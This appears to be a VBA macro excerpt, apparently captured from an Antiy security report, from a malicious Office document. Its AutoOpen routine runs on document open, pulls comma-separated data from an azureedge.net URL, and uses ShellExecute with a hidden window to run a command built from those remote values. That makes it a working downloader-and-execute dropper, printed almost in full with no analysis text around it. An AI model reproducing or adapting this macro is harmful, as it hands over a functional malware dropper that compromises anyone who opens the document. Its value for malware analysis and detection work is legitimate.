 Sub AutoOpen()
GetValueToRange (UUID("https://usamyforever.azureedge.net/fmnfieikfemsdfdssdf/fjafisisafeg54/excel.txt"))
End Sub
Public Function ArrayLen(arr As Variant) As Integer
ArrayLen = UBound(arr) - LBound(arr) + 1
End Function
Function GetValueToRange(ValueFromInet As String)
Dim Index As Integer
Dim ValueIndex As Integer
Dim Count As Integer
Index = 0
ValueIndex = 1
Dim array_of_strings As Variant
Dim substring As Variant
array_of_strings = Split(ValueFromInet, ",")
Dim val0 As String
Dim val1 As String
Dim val2 As String
Dim val3 As String
Dim val4 As String
Dim val5 As String
Dim val6 As String
val0 = array_of_strings(516)
val1 = array_of_strings(517)
val2 = array_of_strings(518)
val4 = array_of_strings(519)
val5 = array_of_strings(520)
val6 = array_of_strings(521)
val1 = Replace(val1, "_", " ")
ShellExecute 4242342, "open", val0, "$name='kisapisa1488';" & val1, "C:\", 0
val3 = UUID(val5)
'If ShellExecute(124223, val2, val0, val3, "C:\", 0) < 32 Then
'ShellExecute 454345, "open", val0, val3, "C:\", 0
'End If
Count = ArrayLen(array_of_strings)
For Index = 0 To Count - 3
substring = array_of_strings(Index)
If Index = 516 Then
Exit For
Else
End If
Next Index
End Function
© ANTIY 安天